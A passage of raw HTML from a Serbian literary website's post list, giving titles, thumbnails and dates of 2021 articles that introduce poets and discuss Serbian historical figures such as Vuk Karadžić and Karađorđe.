                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">

									Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">

									Сада ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">

									Данас ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">

									Вук Стефановић Караџић
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">

									PESME INDIJANACA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Biljanu Minić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">

									Представљамо вам песника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">

									SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">

									Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">

									Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">

									Predstavljamo vam uz aforizme simpatičnu Aleksandru...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">

									Danas vam predstavljamo pesnikinju Violetu Penić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">

									Ovoga puta je i simpatična pesnikinja Marija Ilić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">

									Овога пута вам предствављамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">

									Представљамо вам песникињу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">

									PREDSTAVLJAMO VAM MLADOG PESNIKA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

